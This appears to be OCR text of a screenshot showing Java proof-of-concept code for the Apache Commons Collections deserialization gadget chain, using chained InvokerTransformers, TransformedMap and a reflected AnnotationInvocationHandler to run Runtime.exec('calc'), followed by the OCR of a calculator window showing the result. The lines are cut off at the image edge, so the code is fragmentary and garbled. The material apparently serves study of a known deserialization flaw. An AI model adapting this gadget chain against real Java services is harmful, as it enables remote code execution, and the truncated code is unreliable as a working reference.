 Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{St
Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke", new Class[]{Objec
Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.
{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transfo
chainedTransformer.transform(Runtime.class);
InvokerTransformer invokerTransformer = new InvokerTransformer("exec
HashMap<Object,Object> map = new HashMap<Object, Object>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,nul
Class c= Class.forName("sun.reflect.annotation.AnnotationInvocationH
Constructor annotationInvocationHandlConstructor = c.getDeclaredCons
annotationInvocationHandlConstructor.setAccessible(true);
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =